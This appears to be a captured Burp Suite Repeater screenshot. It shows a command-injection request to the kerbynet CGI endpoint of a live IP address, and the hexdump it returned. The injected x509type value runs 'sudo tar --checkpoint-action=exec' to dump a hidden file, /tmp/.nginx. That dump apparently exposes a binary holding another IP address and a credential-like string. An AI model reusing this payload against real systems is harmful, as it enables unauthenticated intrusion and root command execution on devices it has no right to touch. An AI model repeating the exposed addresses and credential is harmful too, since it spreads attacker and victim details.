 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 × 2 × +
Send Cancel < ▾ > ▾ Target: http://61.139.2.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
'%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='xxd+/tmp/.nginx'%0A'
HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
? Search... 0 matches
Response
Pretty Raw Hex Render \n
40612 009e9a0: e100 0000 f800 0000 9800 0000 1100 0000 ................
40613 009e9b0: 6900 0000 d900 0000 8e00 0000 9400 0000 i...............
40614 009e9c0: 9b00 0000 1e00 0000 8700 0000 e900 0000 ................
40615 009e9d0: ce00 0000 5500 0000 2800 0000 df00 0000 ....U...(.......
40616 009e9e0: 8c00 0000 a100 0000 8900 0000 0d00 0000 ................
40617 009e9f0: bf00 0000 e600 0000 4200 0000 6800 0000 ........B...h...
40618 009ea00: 4100 0000 9900 0000 2d00 0000 0f00 0000 A.......-.......
40619 009ea10: b000 0000 5400 0000 bb00 0000 1600 0000 ....T...........
40620 009ea20: 2d63 0032 3032 2e31 3135 2e38 392e 3130 -c.202.115.89.10
40621 009ea30: 3300 3131 3232 3333 3434 7177 6561 7364 3.11223344qweasd
40622 009ea40: 7a78 6300 4641 5441 4c3a 206b 6572 6e65 zxc.FATAL: kerne
40623 009ea50: 6c20 746f 6f20 6f6c 640a 0000 4641 5441 l too old...FATA
40624 009ea60: 4c3a 2063 616e 6e6f 7420 6465 7465 726d L: cannot determ
40625 009ea70: 696e 6520 6b65 726e 656c 2076 6572 7369 ine kernel versi
40626 009ea80: 6f6e 0a00 756e 6578 7065 6374 6564 2072 on..unexpected r
40627 009ea90: 656c 6f63 2074 7970 6520 696e 2073 7461 eloc type in sta
40628 009eaa0: 7469 6320 6269 6e61 7279 002f 6465 762f tic binary./dev/
40629 009eab0: 6675 6c6c 002f 6465 762f 6e75 6c6c 0000 full./dev/null..
40630 009eac0: 7365 745f 7468 7265 6164 5f61 7265 6120 set_thread_area
40631 009ead0: 6661 696c 6564 2077 6865 6e20 7365 7474 failed when sett
? Search... 0 matches
Inspector
Selection 14
Selected text
11223344qweasd
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 7
Done 7,003,190 bytes | 100 millis